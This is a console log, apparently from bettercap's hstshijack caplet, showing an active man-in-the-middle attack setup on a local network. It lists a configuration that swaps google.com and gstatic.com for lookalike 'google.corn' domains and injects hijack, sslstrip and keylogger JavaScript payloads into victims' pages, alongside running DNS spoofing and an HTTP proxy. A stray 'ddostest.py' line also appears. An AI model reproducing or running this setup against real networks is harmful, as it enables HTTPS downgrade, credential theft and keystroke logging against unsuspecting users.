 192.168.100.0/24 > 192.168.100.210 » hstshijack/hstshijack on
2025-01-27 23:47:44 inf hstshijack Generating random variable names for this session ...
2025-01-27 23:47:44 inf hstshijack Reading caplet ...
2025-01-27 23:47:44 inf hstshijack Indexing SSL domains ...
2025-01-27 23:47:44 inf hstshijack Indexed 2 domains.
2025-01-27 23:47:44 inf hstshijack Module loaded.
Caplet
hstshijack.ssl.domains > /usr/share/bettercap/caplets/hstshijack/domains.txt
hstshijack.ssl.index > /usr/share/bettercap/caplets/hstshijack/index.json
hstshijack.ssl.check > true
hstshijack.ignore > captive.apple.com,connectivitycheck.gstatic.com,detectportal.firefox.com,www.msftconnecttest.com
hstshijack.targets > google.com, *.google.com, gstatic.com, *.gstatic.com
hstshijack.replacements > google.corn,*.google.corn,gstatic.corn,*.gstatic.corn
hstshijack.blockscripts > undefined
hstshijack.obfuscate > true
hstshijack.payloads > *:/usr/share/bettercap/caplets/hstshijack/payloads/hijack.js
> *:/usr/share/bettercap/caplets/hstshijack/payloads/sslstrip.js
> *:/usr/share/bettercap/caplets/hstshijack/payloads/keylogger.js
> *.google.com:/usr/share/bettercap/caplets/hstshijack/payloads/google-search.js
> google.com:/usr/share/bettercap/caplets/hstshijack/payloads/google-search.js
ddostest.py
Commands
hstshijack.show : Show module info.
hstshijack.ssl.domains : Show recorded domains with SSL.
hstshijack.ssl.index : Show SSL domain index.
Session info
Session ID : expXHNzuJfjTMW
Callback path : /GAShuSsU
Whitelist path : /ExolRYwFN
SSL index path : /BUAFCXgh
SSL domains : 2 domains
192.168.100.0/24 > 192.168.100.210 » [23:47:44] [sys.log] [err] module dns.spoof is already running
192.168.100.0/24 > 192.168.100.210 » [23:47:44] [sys.log] [inf] http.proxy started on 192.168.100.210:8080 (sslstrip disabled)